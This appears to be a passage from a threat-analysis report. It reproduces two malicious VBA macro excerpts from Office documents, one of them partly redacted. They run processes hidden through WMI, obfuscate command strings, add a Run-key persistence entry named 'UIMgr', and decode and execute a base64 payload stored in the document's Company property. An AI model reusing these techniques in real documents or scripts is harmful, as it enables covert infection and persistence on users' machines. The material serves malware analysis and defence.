 Private Sub Execute()
Dim Path As String
Dim FileNum As Long
Dim xml() As Byte
Dim bin() As Byte
.................. [ REDACTED ] ......................
Set objWMIService = GetObject("win" & "mgmts" & ":\\" & strComputer & "\root" &
"\cimv2")
Set objStartup = objWMIService.Get("Win32_" & "Process" & "Startup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = HIDDEN_WINDOW
Set objProcess = GetObject("winmgmts:\\" & strComputer & "\root" & "\cimv2" &
":Win32_" & "Process")
objProcess.Create "run" + "dll" + "32" + ".exe " + Chr(34) + Path + Chr(34) + ", "
+ "#1", Null, objConfig, intProcessID
cmdLineARun = "C:\W$in" + "do$ws\Sy$st" + "em$32\" + "run" + "$$$$" + "d$ll" + "32"
+ "$" + ".e$xe " + Chr(34) + PathARun + "$$" + Chr(34) + ", " + "#1"
Set WShell = CreateObject("WScript.Shell")
WShell.RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\UIMgr", Replace(
cmdLineARun, "$", ""), "REG_SZ"
End Sub
2 Private Sub Execute()
3 Dim sbin As String
4
5 Company = ActiveDocument.BuiltInDocumentProperties.Item("Company"
6 Company = Right(Company, Len(Company) - 60)
7
8 sbin = Base64Decode(Company)
9
10 Set objWMIService = GetObject("winmgmts:\\.\root\cimv2")
11 Set objStartup = objWMIService.Get("Win32_ProcessStartup")
12 Set objConfig = objStartup.SpawnInstance_
13 objConfig.ShowWindow = 0
14 Set objProcess = GetObject("winmgmts:\\.\root\cimv2:Win32_Process
15 objProcess.Create sbin, Null, objConfig, intProcessID
16
17 End Sub